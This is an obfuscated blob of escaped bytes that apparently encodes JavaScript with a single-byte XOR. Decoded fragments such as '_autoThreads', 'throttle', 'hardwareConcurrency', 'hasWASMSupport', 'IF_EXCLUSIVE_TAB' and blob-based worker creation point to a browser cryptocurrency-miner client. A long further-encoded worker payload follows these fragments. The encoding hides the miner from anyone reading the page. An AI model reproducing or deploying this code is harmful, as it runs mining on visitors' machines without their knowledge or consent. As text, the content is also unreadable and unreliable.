x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHq